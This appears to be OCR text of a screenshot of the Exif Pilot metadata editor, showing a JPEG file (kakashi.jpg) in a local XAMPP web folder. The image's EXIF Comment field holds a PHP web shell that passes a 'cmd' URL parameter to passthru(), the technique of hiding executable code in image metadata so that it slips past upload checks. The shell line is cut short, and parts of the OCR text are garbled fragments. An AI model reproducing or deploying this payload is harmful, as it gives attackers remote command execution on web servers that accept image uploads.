 Exif Pilot
File View Edit EXIF/IPTC/XMP Import/Export Tools Plugins Help Info
Folders
EB
Protection
RNING
MA
CLE
Edit Properties
EXIF EXIF GPS IPTC Keywords Add New Tags Photosphere XMP Dublin Core
Camera Model
Camera Manufacturer
Artist
Copyright
Image Description
Comment <?php passthru(isset($_GET['cmd']) ? $_GET['cmd'] : "echo ""); __halt_c
Date Time
Date Time Original
Date Time Digitized
OK Cancel
C:\xampp_KERJA\htdoc...
kakashi.jpg
C:\xampp_KERJA\htdoc...
jpg
452385
26.06.2020 21:35:17
26.06.2020 22:57:45
26.06.2020 21:35:17
Edit EXIF/IPTC/XMP
Ready Number of Files: 1